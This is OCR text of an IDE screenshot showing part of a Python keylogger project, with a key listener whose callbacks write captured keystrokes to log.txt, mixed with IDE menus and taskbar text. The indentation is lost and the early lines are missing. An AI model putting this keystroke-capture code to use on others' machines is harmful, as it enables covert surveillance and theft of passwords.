 File Edit View Navigate Code Refactor Run Tools VCS Window Help projectminor - KeyloggerProject.py - Administrator
projectminor KeyloggerProject.py KeyloggerProject
Project ... main.py KeyloggerProject.py
Notifications
projectminor C:\Users\kniti
venv library root
KeyloggerProject.py
log.txt
main.py
External Libraries
Scratches and Consoles
2 3
17 print('special key {0} pressed'.format(key))
18
19
20 def write_file(keys):
21 with open('log.txt', 'w') as f:
22 for key in keys:
23 # removing ''
24 k = str(key).replace("'", "")
25 f.write(k)
26
27
28 # every keystroke for readability
29 f.write(' ')
30
31 def on_release(key):
32 print('{0} released'.format(key))
33 if key == Key.esc:
34 # Stop listener
35 return False
36
37
38 with Listener(on_press=on_press,
39 on_release=on_release) as listener:
40 listener.join()
41
Bookmarks
Structure
write_file() with open('log.txt', 'w') as f for key in keys
Version Control Python Packages TODO Python Console Problems Terminal Services
PEP 8: E303 too many blank lines (2) 28:46 CRLF UTF-8 4 spaces Python 3.10 (projectminor)
14°C
Clear
Search
2
1
ENG
IN
23:30
02-02-2023